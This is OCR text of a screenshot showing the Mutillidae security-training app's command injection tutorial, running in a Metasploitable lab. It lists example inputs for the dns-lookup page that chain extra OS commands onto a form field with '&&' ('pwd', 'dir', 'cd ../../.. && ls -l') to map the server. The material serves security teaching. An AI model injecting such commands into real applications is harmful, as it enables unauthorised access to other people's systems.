 Applications Places System
Fri Jun 15, 8:33 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit Document 'Metasploita...
http://192.168...ns-lookup.php
Metasploitable 2 Exploitabili...
192.168.56.101/mutillidae/index.php?page=dns-lookup.php
CVE-2012-1823
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Command Injection Tutorial
Command injection may occur when a web application passes user input in part or in whole to the operating system for
execution.
It is also possible to execute system commands via SQL injection. For example, SQL Server features the xp_cmdshell
stored procedure which can execute operating system commands in the context of the web server if available.
Examples for page "dns-lookup.php"
Recon: Discover available functionality using provided help
Windows XP: && help
Linux: && <cmd> --help
Linux: && man <cmd>
Recon: Determine current directory
Windows XP: && dir
Linux: && pwd
Recon: Chain commands to discover driectory structure
Windows XP: && cd ../../.. && dir
Linux: && cd ../../.. && ls -l
Scanning: Get machine network settings, hostname, DNS servers, subnet mask, etc.
root@bt: ~
Mozilla Firefox